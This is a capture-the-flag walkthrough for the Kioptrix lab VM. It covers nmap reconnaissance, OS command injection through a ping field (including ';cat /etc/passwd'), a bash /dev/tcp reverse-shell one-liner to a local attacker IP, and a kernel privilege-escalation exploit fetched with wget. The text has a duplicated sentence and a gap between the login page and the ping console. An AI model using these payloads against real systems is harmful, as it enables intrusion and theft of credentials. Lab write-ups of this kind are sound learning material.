
Kioptrix VM Image Challenges
"This Kioptrix VM Image are easy challenges. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games are to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges." - LinkStep 1 - Host Discovery
As always, the first step for any pentest is to gather information on the intended target. For this particular assignment we want to identify the IP address of the Kioptrix VM. To do this we can use netdiscover, a passive/active arp reconnaissance tool that detect hosts on the network. netdiscover -i eth0 -r 192.168.1.0/24
Step 2 - Fingerprinting
We have identified the IP of the target as 192.168.1.11.The next step involves fingerprinting the device to check for any open ports, running services, etc
 root@kali:~# nmap -sS -A -n 192.168.1.11
 Starting Nmap 7.50 ( https://nmap.org ) at 2017-08-01 14:54 EDT
 Nmap scan report for 192.168.1.11
 Host is up (0.00033s latency).
 Not shown: 994 closed ports
 PORT   STATE SERVICE VERSION
 22/tcp  open ssh   OpenSSH 3.9p1 (protocol 1.99)
 | ssh-hostkey:
 |  1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
 |  1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
 |_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
 |_sshv1: Server supports SSHv1
 80/tcp  open http   Apache httpd 2.0.52 ((CentOS))
 |_http-server-header: Apache/2.0.52 (CentOS)
 |_http-title: Site doesn't have a title (text/html; charset=UTF-8).
 111/tcp open rpcbind 2 (RPC #100000)
 | rpcinfo:
 |  program version  port/proto service
 |  100000 2      111/tcp rpcbind
 |  100000 2      111/udp rpcbind
 |  100024 1      615/udp status
 |_ 100024 1      618/tcp status
 443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
 |_http-server-header: Apache/2.0.52 (CentOS)
 |_http-title: Site doesn't have a title (text/html; charset=UTF-8).
 | ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
 | Not valid before: 2009-10-08T00:10:47
 |_Not valid after: 2010-10-08T00:10:47
 |_ssl-date: 2017-08-01T15:45:28+00:00; -3h09m43s from scanner time.
 | sslv2:
 |  SSLv2 supported
 |  ciphers:
 |   SSL2_RC4_64_WITH_MD5
 |   SSL2_RC4_128_WITH_MD5
 |   SSL2_RC4_128_EXPORT40_WITH_MD5
 |   SSL2_DES_64_CBC_WITH_MD5
 |   SSL2_RC2_128_CBC_WITH_MD5
 |   SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
 |_  SSL2_DES_192_EDE3_CBC_WITH_MD5
 631/tcp open ipp   CUPS 1.1
 | http-methods:
 |_ Potentially risky methods: PUT
 |_http-server-header: CUPS/1.1
 |_http-title: 403 Forbidden
 3306/tcp open mysql  MySQL (unauthorized)
 MAC Address: 00:0C:29:FC:6D:40 (VMware)
 Device type: general purpose
 Running: Linux 2.6.X
 OS CPE: cpe:/o:linux:linux_kernel:2.6
 OS details: Linux 2.6.9 - 2.6.30
 Network Distance: 1 hop
 Host script results:
 |_clock-skew: mean: -3h09m43s, deviation: 0s, median: -3h09m43s
 TRACEROUTE
 HOP RTT   ADDRESS
 1  0.33 ms 192.168.1.11
 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
 Nmap done: 1 IP address (1 host up) scanned in 18.92 seconds
 root@kali:~#
A couple of things to note from the nmap scan - TCP/22 (SSH), TCP/80, and TCP/443 (HTTP/HTTPS) running on the server. We can also see that TCP/3306 (MySQL) is running - this may mean that a SQL Injection is viable somewhere on the page.
Step 3 - Exploitation
We know port 80 is running so lets have a look. When you arrive on the Index page, you have a login page - I decided to check if the login form was vulnerable to SQL injection.If you want to learn more about SQLi check out the posts Error based SQli and Blind SQli


The next logical step is to test what types of input the field will accept. A good workflow would assume that a user will enter an IP address, but what about a nefarious workflow?? If the input is being sent to the OS to be interpreted can we send other commands? Lets inject an IP followed by a command separator (;) and the pwd command (pwd - print working directory Linux).

As before we can see the results from the ping but also this time we can see /var/www/html. We can now assume that the field is vulnerable to OS command injection.

We can look for more interesting files such as /etc/passwd, use the command ;cat /etc/passwd

The result is shown below...

Let’s try to invoke a reverse shell by setting up a Netcat listener on port 443 - remember this port is already open on the victim’s machine.

Then go back to the Ping console on the website and run the following command:
127.0.0.1; bash -i >& /dev/tcp/192.168.1.10/443 0>&1


Step 4 - Privilege Escalation
Great we are now connected to the victims machine however we are running under the apache account. We really want to escalate our privilege to access the root account
Great we are now connected to the victims machine however we are running under the apache account. We really want to escalate our privilege to access the root account
.

Let’s start by seeing what version of Linux the system is running.

After a quick search I was able to find a Privilege Escalation exploit called ip_append_data_() Ring0. You can download the code, then move it to /var/www/html and start your apache server.

Lastly use wget to move the code to the victims machine, compile and execute.

That's it we have now rooted the VM :) Hope you enjoyed the post